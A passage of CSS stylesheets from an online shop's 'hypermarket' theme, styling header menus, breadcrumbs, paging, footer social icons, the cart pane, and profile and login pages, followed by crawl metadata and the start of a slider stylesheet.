  -webkit-background-size: 16px 16px;
  -moz-background-size: 16px 16px;
  background-size: 16px 16px;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  margin: 0;
  padding: 4px 0;
  z-index: 1;
  background: #fff;
  border-radius: 0 0 2px 2px;
  border: solid rgba(0,0,0,0.1);
  border-width: 0 1px 1px 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 0 6px rgba(0,0,0,0.2);
  box-shadow: 0 0 6px rgba(0,0,0,0.2);
  word-break: break-word;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list ul,
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list a {
  display: block;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li {
  position: relative;
  display: block;
  margin: 0;
  padding: 0;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li.is-opened > a,
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li.is-hover > a {
  color: #ff0012;
  text-decoration: underline;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li.is-opened > a:after,
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li.is-hover > a:after {
  border-color: #ff0012;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li.is-opened .s-sub-wrapper,
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li.is-hover .s-sub-wrapper {
  display: block;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li > a {
  position: relative;
  display: block;
  margin: 0;
  padding: 5px 24px 5px 12px;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  -webkit-transition: all 222ms linear;
  -moz-transition: all 222ms linear;
  -o-transition: all 222ms linear;
  -ms-transition: all 222ms linear;
  transition: all 222ms linear;
  color: #121212;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li > a:hover {
  color: #ff0012;
  text-decoration: underline;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li > a:hover:after {
  border-color: #ff0012;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li > a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 12px;
  width: 4px;
  height: 4px;
  border: solid #c3c3c3;
  border-width: 1px 1px 0 0;
  margin: -3px 0 0 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li .s-sub-wrapper {
  display: none;
  position: absolute;
  top: -1px;
  left: 100%;
  width: 700px;
  min-height: 150px;
  padding: 14px 16px 16px;
  background: #fff;
  border: 2px solid rgba(0,0,0,0.1);
  border-radius: 0 2px 2px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 3px 3px 30px -8px rgba(0,0,0,0.2);
  box-shadow: 3px 3px 30px -8px rgba(0,0,0,0.2);
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item {
  display: inline-block;
  vertical-align: top;
  width: 25%;
  min-width: 200px;
  padding: 0 16px 16px 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item a,
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item .s-sub-header {
  text-decoration: none;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item a:hover,
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item .s-sub-header:hover {
  color: #ff0012;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item .s-sub-header {
  font-weight: 500;
  color: #336cb6;
  font-size: 13px;
  line-height: 1em;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item ul {
  margin: 4px 0 0;
}
.s-header-wrapper .s-header-bottom .s-catalog-wrapper .s-catalog-list > li .s-sub-wrapper .s-sub-list .s-sub-item ul li a {
  padding: 2px 0;
  font-size: 12px;
  line-height: 16px;
  color: #000;
}
.s-header-wrapper .s-header-bottom .s-search-wrapper {
  position: relative;
  width: 100%;
  max-width: 410px;
  height: 32px;
}
.s-header-wrapper .s-header-bottom .s-search-wrapper .s-text-input {
  display: block;
  padding: 9px 100px 9px 10px;
  width: 100%;
  height: 32px;
  background: #fff;
  border: 1px solid #b7b7b7;
  border-radius: 4px;
  font-size: 14px;
  line-height: 16px;
}
.s-header-wrapper .s-header-bottom .s-search-wrapper .s-text-input::-webkit-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-header-wrapper .s-header-bottom .s-search-wrapper .s-text-input::-moz-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-header-wrapper .s-header-bottom .s-search-wrapper .s-text-input:-ms-input-placeholder {
  color: #aaa;
  font-size: 12px;
  font-style: italic;
}
.s-header-wrapper .s-header-bottom .s-search-wrapper .s-submit-input {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
}
.s-header-wrapper .s-header-bottom .s-ad-link {
  color: #206dc4;
  text-decoration: none;
  max-width: 100%;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.s-header-wrapper .s-header-bottom .s-ad-link:hover {
  color: #f00;
}
.s-breadcrumbs-wrapper {
  margin: 21px 0 0;
  padding: 0 16px;
  font-size: 12px;
  line-height: 16px;
}
.s-breadcrumbs-wrapper + .s-global-header {
  margin-top: 10px;
}
.s-breadcrumbs-wrapper .s-item {
  margin: 0;
  display: inline-block;
  color: #206dc4;
}
.s-breadcrumbs-wrapper .s-item:first-child:before {
  display: none;
}
.s-breadcrumbs-wrapper .s-item:first-child + .s-item:before {
  display: none;
}
.s-breadcrumbs-wrapper .s-item:first-child .s-link {
  padding-left: 0;
}
.s-breadcrumbs-wrapper .s-item:before {
  content: "→";
  padding: 0 0 0 4px;
}
.s-breadcrumbs-wrapper .s-item .s-link {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  padding: 0 0 0 4px;
  color: inherit;
}
.s-breadcrumbs-wrapper .s-item .s-link:hover {
  color: #f00;
}
.s-global-header {
  padding: 0 16px;
  margin: 16px 0 0;
  font-size: 30px;
  line-height: 36px;
}
.s-global-header h1,
.s-global-header .h-header {
  font-size: 30px;
  line-height: 36px;
  font-weight: 500;
}
.s-paging-wrapper {
  text-align: center;
}
.s-paging-wrapper.is-lazy-loading .s-paging-list {
  display: none;
}
.s-paging-wrapper > * {
  margin: 32px 0 0;
}
.s-paging-wrapper .s-paging-list li {
  display: inline-block;
  margin: 0 0 0 10px;
}
.s-paging-wrapper .s-paging-list li:first-child {
  margin-left: 0;
}
.s-paging-wrapper .s-paging-list li.selected a,
.s-paging-wrapper .s-paging-list li a:hover {
  border-color: rgba(0,0,0,0.2);
  color: #c49726;
}
.s-paging-wrapper .s-paging-list li a {
  display: inline-block;
  min-width: 32px;
  height: 32px;
  border-radius: 50%;
  border: 1px solid rgba(0,0,0,0.1);
  color: #000;
  line-height: 32px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  -ms-transition: all 200ms linear;
  transition: all 200ms linear;
}
.s-footer-wrapper {
  margin: 32px 0 0;
  padding: 0 16px;
}
.s-footer-wrapper .s-footer-block {
  padding: 16px;
  background: #f7f7f7;
  border-radius: 5px 5px 0 0;
  border: solid rgba(0,0,0,0.1);
  border-width: 1px 1px 0 1px;
}
.s-footer-wrapper .s-footer-block .s-footer-top {
  margin: 0;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-nav-list {
  display: block;
  margin: 0;
  padding: 0;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-nav-list li {
  display: inline-block;
  vertical-align: top;
  margin: 0 26px 0 0;
  padding: 0;
  white-space: nowrap;
  font-size: 14px;
  line-height: 20px;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-nav-list li .icon16 {
  vertical-align: top;
  top: 1px;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-nav-list li:last-child {
  margin-right: 0;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-nav-list li.is-selected a {
  cursor: default;
  color: #c49726;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-nav-list li a {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  text-decoration: none;
  color: #121212;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-nav-list li a:hover {
  color: #c49726;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section {
  display: inline-block;
  text-align: left;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section > .s-layout > .s-column {
  padding-left: 64px;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section > .s-layout > .s-column:first-child {
  padding-left: 0;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section .s-schedule-wrapper .s-label-wrapper {
  color: inherit;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section .s-phone-wrapper {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  padding-left: 22px;
  font-size: 12px;
  line-height: 1.5em;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section .s-phone-wrapper .phone {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section .s-phone-wrapper .s-phone {
  font-size: 16px;
  font-weight: 500;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section .s-phone-wrapper .s-tip {
  display: block;
  color: #888;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section .s-phone-wrapper .s-text {
  display: block;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-phone-section .s-phone-wrapper .s-text .s-time {
  margin-right: 4px;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-rating-wrapper {
  margin: 16px 0 0;
  padding: 0 16px 0 0;
}
.s-footer-wrapper .s-footer-block .s-footer-top .s-rating-wrapper a,
.s-footer-wrapper .s-footer-block .s-footer-top .s-rating-wrapper img {
  display: inline-block;
  vertical-align: top;
  max-width: 100%;
}
.s-footer-wrapper .s-footer-block .s-footer-middle {
  margin: 24px 0 0;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-layout .s-column {
  vertical-align: bottom;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-payments-wrapper .s-header {
  font-size: 13px;
  font-weight: 500;
  margin: 0 0 8px;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-payments-wrapper .s-payments-list {
  margin: 0;
  padding: 0;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-payments-wrapper .s-payments-list li {
  display: inline-block;
  vertical-align: top;
  margin: 0 6px 0 0;
  padding: 0;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-payments-wrapper .s-payments-list li img {
  vertical-align: top;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-payments-wrapper .s-payments-list li:last-child {
  margin-right: 0;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list {
  margin: 0;
  padding: 0;
  text-align: right;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 8px;
  padding: 0;
  list-style: none;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li:first-child {
  margin-left: 0;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a {
  display: inline-block;
  vertical-align: top;
  border: 1px solid #ccc;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: border-color linear 200ms;
  -moz-transition: border-color linear 200ms;
  -o-transition: border-color linear 200ms;
  -ms-transition: border-color linear 200ms;
  transition: border-color linear 200ms;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a .icon {
  display: inline-block;
  vertical-align: top;
  height: 32px;
  width: 32px;
  margin: 0;
  text-indent: -9999px;
  text-decoration: none !important;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  -webkit-transition: all linear 200ms;
  -moz-transition: all linear 200ms;
  -o-transition: all linear 200ms;
  -ms-transition: all linear 200ms;
  transition: all linear 200ms;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a:hover .icon {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.vk:hover {
  border-color: #5a7feb;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.vk .icon {
  background-image: url("../img/icons/socials/vk.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.facebook:hover {
  border-color: #24409f;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.facebook .icon {
  background-image: url("../img/icons/socials/facebook.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.od:hover {
  border-color: #e8901f;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.od .icon {
  background-image: url("../img/icons/socials/od.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.moimir:hover {
  border-color: #4e76df;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.moimir .icon {
  background-image: url("../img/icons/socials/moimir.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.twitter:hover {
  border-color: #6ea9df;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.twitter .icon {
  background-image: url("../img/icons/socials/twitter.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.gplus:hover {
  border-color: #c62807;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.gplus .icon {
  background-image: url("../img/icons/socials/gplus.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.instagram:hover {
  border-color: #bea434;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.instagram .icon {
  background-image: url("../img/icons/socials/instagram.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.youtube:hover {
  border-color: #df2b00;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.youtube .icon {
  background-image: url("../img/icons/socials/youtube.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.foursquare:hover {
  border-color: #457bfc;
}
.s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list li a.foursquare .icon {
  background-image: url("../img/icons/socials/foursquare.svg");
  background-position: 50%;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  background-size: contain;
}
.s-footer-wrapper .s-footer-block .s-footer-bottom {
  margin: 8px 0 0;
}
.s-footer-wrapper .s-footer-block .s-footer-bottom .s-layout .s-column {
  vertical-align: bottom;
}
.s-footer-wrapper .s-footer-block .s-footer-bottom .s-copyright {
  font-size: 12px;
  color: #888;
}
.s-footer-wrapper .s-footer-block .s-footer-bottom .s-copyright a {
  color: inherit;
}
.s-footer-wrapper .s-footer-block .s-footer-bottom .s-age-wrapper {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  text-align: center;
  line-height: 30px;
  border: 1px solid #ccc;
  border-radius: 50%;
  color: #ccc;
}
.s-footer-wrapper .s-footer-block .s-subscribe-section {
  position: relative;
  margin: 16px 0 0;
}
.s-footer-wrapper .s-footer-block .s-subscribe-section .s-header {
  font-size: 13px;
  font-weight: 500;
  margin: 0 0 8px;
}
.s-footer-wrapper .s-footer-block .s-subscribe-section .s-form-desc {
  margin: 0.5em 0 0;
  font-size: 13px;
  line-height: 1.2em;
  color: #888;
}
.s-footer-wrapper .s-footer-block .s-subscribe-section.is-extended .s-hidden {
  display: block;
}
.s-footer-wrapper .s-footer-block .s-subscribe-section .s-visible {
  white-space: nowrap;
}
.s-footer-wrapper .s-footer-block .s-subscribe-section .s-visible .s-submit-button {
  position: relative;
  left: -5px;
}
.s-footer-wrapper .s-footer-block .s-subscribe-section .s-hidden {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 340px;
  padding: 1em;
  background: #fff;
  z-index: 1;
  -webkit-box-shadow: 0 0 16px rgba(0,0,0,0.15);
  box-shadow: 0 0 16px rgba(0,0,0,0.15);
  border-radius: 3px;
}
.s-footer-wrapper .s-footer-block .s-subscribe-section .s-hidden .wa-captcha {
  margin: 0;
  padding: 0;
}
@media (max-width: 1240px) {
  .s-footer-wrapper .s-footer-block .s-phone-section .s-phone-2 {
    display: none;
  }
  .s-footer-wrapper .s-footer-block .s-footer-middle .s-socials-list {
    margin: 24px 0 0;
    text-align: left;
  }
}
.s-pane-section .s-pane-wrapper {
  background: #3a3a3a;
  color: #fff;
}
.s-pane-section .s-pane-wrapper.is-bottom-fixed {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 10;
}
.s-pane-section .s-pane-wrapper.is-top-fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 10;
  border-bottom-color: rgba(0,0,0,0.1);
}
.s-pane-section .s-pane-block {
  max-width: 1240px;
  margin: auto;
  overflow: hidden;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-pane-section .s-pane-block select {
  padding: 0;
  width: 150px;
  height: 23px;
  font-size: 12px;
  line-height: 23px;
  background: transparent;
  color: #fff;
  border-color: #656565;
}
.s-pane-section .s-pane-block select option {
  background: #3a3a3a;
  color: #fff;
}
.s-pane-section .s-pane-block select option[selected],
.s-pane-section .s-pane-block select option:hover {
  background-color: #aaa;
}
.s-pane-section .s-pane-block .s-styled-select {
  position: relative;
  display: inline-block;
  line-height: 0;
}
.s-pane-section .s-pane-block .s-styled-select select {
  padding: 0 4px;
  position: relative;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.s-pane-section .s-pane-block .s-styled-select:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 9px;
  height: 0;
  width: 0;
  margin: -6px 0 0;
  border: 4px solid transparent;
  border-bottom-color: #fff;
}
.s-pane-section .s-pane-block .s-pane-item {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0;
  padding: 8px 16px;
  height: 32px;
  line-height: 32px;
  white-space: nowrap;
}
.s-pane-section .s-pane-block .s-pane-item.with-hover {
  -webkit-transition: background 200ms linear;
  -moz-transition: background 200ms linear;
  -o-transition: background 200ms linear;
  -ms-transition: background 200ms linear;
  transition: background 200ms linear;
}
.s-pane-section .s-pane-block .s-pane-item.with-hover.is-active,
.s-pane-section .s-pane-block .s-pane-item.with-hover:hover {
  background: #000;
}
.s-pane-section .s-pane-block .s-pane-item.with-hover:hover:not(.is-active) .s-link {
  display: block;
}
.s-pane-section .s-pane-block .s-pane-item.with-hover .s-link {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
}
.s-pane-section .s-pane-block .s-pane-item .svg-icon {
  margin-right: 6px;
}
.s-pane-section .s-pane-block .s-pane-item .s-count {
  display: inline-block;
  vertical-align: baseline;
  padding: 4px 6px 3px;
  background: #444;
  border: 1px solid rgba(255,255,255,0.05);
  border-radius: 3px;
  line-height: 1em;
}
.s-pane-section .s-pane-block .s-pane-item:not(.is-empty) .s-count {
  font-weight: 500;
  background: #f9d550;
  color: #000;
}
.s-pane-section .s-pane-block .s-cart-wrapper.is-empty {
  color: #ccc;
}
.s-pane-section .s-pane-block .s-cart-wrapper.is-empty .s-button {
  background: #aaa;
  cursor: default;
}
.s-pane-section .s-pane-block .s-cart-wrapper > * {
  margin: 0 0 0 8px;
}
.s-pane-section .s-pane-block .s-cart-wrapper > *:first-child {
  margin-left: 0;
}
.s-pane-section .s-pane-block .s-cart-wrapper > span,
.s-pane-section .s-pane-block .s-cart-wrapper > a {
  display: inline-block;
  vertical-align: top;
}
.s-pane-section .s-pane-block .s-cart-wrapper .s-price {
  position: relative;
  top: 1px;
  font-size: 16px;
  line-height: 32px;
}
.s-pane-section .s-pane-block .s-cart-wrapper:not(.is-empty) .s-count {
  font-weight: 500;
  background: #f9d550;
  color: #000;
}
.s-pane-section .s-pane-block .s-compare-wrapper {
  color: inherit;
  text-decoration: none;
  -webkit-transition: background-color linear 200ms;
  -moz-transition: background-color linear 200ms;
  -o-transition: background-color linear 200ms;
  -ms-transition: background-color linear 200ms;
  transition: background-color linear 200ms;
}
.s-pane-section .s-pane-block .s-compare-wrapper.is-empty {
  cursor: default;
}
.s-pane-section .s-pane-block .s-compare-wrapper.is-empty:hover {
  background: transparent;
}
@media (max-width: 1240px) {
  .s-pane-section .s-pane-block .s-pane-item.s-phone-item {
    display: none;
  }
}
.s-post-page {
  padding: 0;
}
.s-profile-page .s-hint-wrapper.is-success {
  color: #4caf50;
}
.s-profile-page .s-auth-wrapper {
  margin: 32px 0 0;
}
.s-profile-page .s-profile-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
}
.s-profile-page .s-profile-section > .s-profile-header {
  background: #fff;
  padding: 16px 50px;
}
.s-profile-page .s-profile-section > .s-profile-header + .s-profile-body {
  padding-top: 16px;
}
.s-profile-page .s-profile-section > .s-profile-header .s-text {
  font-size: 12px;
  color: #888;
}
.s-profile-page .s-profile-section > .s-profile-body {
  padding: 32px 50px;
  background: #f7f7f7;
}
.s-profile-page .s-view-block {
  font-size: 12px;
  line-height: 18px;
}
.s-profile-page .s-view-block img {
  vertical-align: top;
  border-radius: 50%;
}
.s-profile-page .s-view-block .line {
  margin: 16px 0 0;
}
.s-profile-page .s-view-block .line:first-child {
  margin-top: 0;
}
.s-profile-page .s-view-block .s-photo-line {
  margin-bottom: 32px;
}
.s-profile-page .s-view-block .s-actions-wrapper {
  margin: 32px 0 0;
}
.s-profile-page .s-view-block .s-layout .s-column.first {
  width: 200px;
  padding-right: 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-profile-page .s-view-block .s-label-wrapper.with-ornament {
  position: relative;
}
.s-profile-page .s-view-block .s-label-wrapper.with-ornament:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 5px;
  left: 0;
  width: 100%;
  border-bottom: 1px dotted #888;
}
.s-profile-page .s-view-block .s-label-wrapper.with-ornament .s-label {
  position: relative;
  background: #f7f7f7;
}
.s-profile-page .s-view-block .s-label-wrapper .s-label {
  display: inline-block;
  color: #888;
  padding: 0 4px 0 0;
}
.s-profile-page .wa-form-wrapper .wa-form.is-hidden {
  display: none;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field {
  margin: 9px 0 0;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field:first-child {
  margin-top: 0;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field > .wa-name {
  position: relative;
  left: 6px;
  color: #888;
  font-size: 13px;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field.wa-field-password > .wa-name {
  display: none;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field.wa-field-password .s-change-password-button {
  margin-top: 16px;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field.wa-field-address > .wa-name {
  color: #000;
  font-weight: 600;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field.wa-field-photo {
  margin-bottom: 32px;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field.wa-field-photo .wa-name {
  display: none;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field.wa-field-photo img {
  vertical-align: top;
  border-radius: 50%;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field.wa-field-photo p {
  margin: 8px 0 0;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field.wa-field-photo p:first-child {
  margin-top: 0;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field .wa-value {
  padding: 0;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field .wa-value a + p {
  margin-top: 0;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field .wa-value .field {
  display: block;
  margin: 9px 0 0;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field .wa-value .field:first-child {
  margin-top: 0;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field .wa-value .field > span {
  position: relative;
  left: 6px;
  display: block;
  color: #888;
  font-size: 13px;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field .wa-value.wa-submit {
  margin: 32px 0 0;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field .wa-value.wa-submit .s-reset-button {
  color: #206dc4;
  text-decoration: none;
  font-weight: 400;
}
.s-profile-page .wa-form-wrapper .wa-form .wa-field .wa-value.wa-submit .s-reset-button:hover {
  color: #f00;
}
.s-auth-page {
  padding-bottom: 40px;
}
.s-auth-page .s-auth-section {
  background: #fff;
  border: 1px solid #ccc;
  border-radius: 5px;
  overflow: hidden;
}
.s-auth-page .s-auth-section .s-auth-header {
  background: #fff;
  padding: 16px 50px;
}
.s-auth-page .s-auth-section .s-auth-header + .s-auth-body {
  padding-top: 16px;
}
.s-auth-page .s-auth-section .s-auth-body {
  padding: 32px 50px;
  background: #f7f7f7;
}
.s-auth-page .s-auth-text {
  font-size: 12px;
  color: #888;
}
.s-auth-page .wa-form-wrapper .wa-form {
  padding: 0;
}
.s-auth-page .wa-form-wrapper .wa-form.is-hidden {
  display: none;
}
.s-auth-page .wa-form-wrapper .wa-form .wa-field {
  margin: 9px 0 0;
}
.s-auth-page .wa-form-wrapper .wa-form .wa-field:first-child {
  margin-top: 0;
}
.s-auth-page .wa-form-wrapper .wa-form .wa-field > .wa-name {
  position: relative;
  left: 6px;
  color: #888;
  font-size: 13px;
}
.s-auth-page .wa-form-wrapper .wa-form .wa-field .wa-value {
  padding: 0;
}
.s-auth-page .wa-form-wrapper .wa-form .wa-field .wa-value.wa-submit {
  margin: 32px 0 0;
}
.s-auth-page .wa-form-wrapper .wa-form .wa-field .wa-value.wa-submit a {
  line-height: 32px;
}
.s-auth-page .wa-form-wrapper .wa-form .wa-field .wa-value.wa-submit a[href*="signup"] {
  color: #ff0012;
}
.s-error-page {
  text-align: center;
  padding-top: 64px;
}
.s-error-page .s-error-header {
  margin: 0 0 16px;
  color: #303030;
}
.s-error-page .s-error-text {
  margin: 32px 0 0;
}
.s-search-page .s-search-header {
  margin: 0 0 16px;
  color: #303030;
}


--- FILE ---
content_type: text/css
request_url: https://shop.komok-pc.ru/wa-data/public/shop/themes/hypermarket/css/custom.shop.css?v=1.3.9.2
body_size: 12657
content:
.s-slider-section {
  padding-bottom: 20px;
}
.s-slider-section.with-border .bx-wrapper .bx-viewport {
  border: 1px solid #e3e3e3;
}
.s-slider-section .bx-wrapper {
  margin: 0;
}
.s-slider-section .bx-wrapper .bx-viewport {
  top: 0;
  left: 0;
  padding: 0;
  overflow: hidden;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  border-radius: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager {
  top: 100%;
  bottom: auto;
  padding-top: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 0;
  line-height: 0;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 5px;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item:first-child {
  margin-left: 0;
}
.s-slider-section .bx-wrapper .bx-pager.bx-default-pager .bx-pager-item a {
  display: inline-block;
  vertical-align: top;
  margin: 0;
  border: 1px solid rgba(0,0,0,0.1);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  background: #fff;
  border-radius: 50%;
  -webkit-transition: background linear 200ms;
  -moz-transition: background linear 200ms;
  -o-transition: background linear 200ms;
  -ms-transition: background linear 200ms;
